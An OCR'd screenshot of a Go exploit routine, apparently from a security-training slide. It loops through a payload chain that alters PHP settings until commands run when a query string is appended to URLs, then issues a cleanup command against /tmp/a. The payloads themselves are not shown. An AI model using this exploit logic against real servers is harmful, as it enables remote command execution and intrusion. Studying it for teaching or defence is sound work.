 27 func Attack(requester *Requester, params *AttackParams) error {
28 log.Printf( format: "Performing attack using php.ini settings...")
29
30 attackLoop:
31 for {
32 for _, payload := range chain {
33 _, body, err := SetSettingSingle(requester, params, payload, checkCommand)
34 if err != nil {
35 return err
36 }
37 if bytes.Contains(body, []byte(successPattern)) {
38 log.Printf( format: `Success! Was able to execute a command by appending "?%s" to URLs`, checkCommand)
39 break attackLoop
40 }
41 }
42
43 }
44
45 log.Printf( format: "Trying to cleanup /tmp/a...")
46 cleanup := url.Values{"a": []string{cleanupCommand}}
47 for {
48 _, body, err := requester.RequestWithQueryStringPrefix( pathInfo: "/", params, cleanup.Encode()+"&")
49 if err != nil {
50 return err
51 }
52 if bytes.Contains(body, []byte(successPattern)) {
53 log.Print( v...: "Done!")
54 break
55 }
56 }
掌控安全EDU